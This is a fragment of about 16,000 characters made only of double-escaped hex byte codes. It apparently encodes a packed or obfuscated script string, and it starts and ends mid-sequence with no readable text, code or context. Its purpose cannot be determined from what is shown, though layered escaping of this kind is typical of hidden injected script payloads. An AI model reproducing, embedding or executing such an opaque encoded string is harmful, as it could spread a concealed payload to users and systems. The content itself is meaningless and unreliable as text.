62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x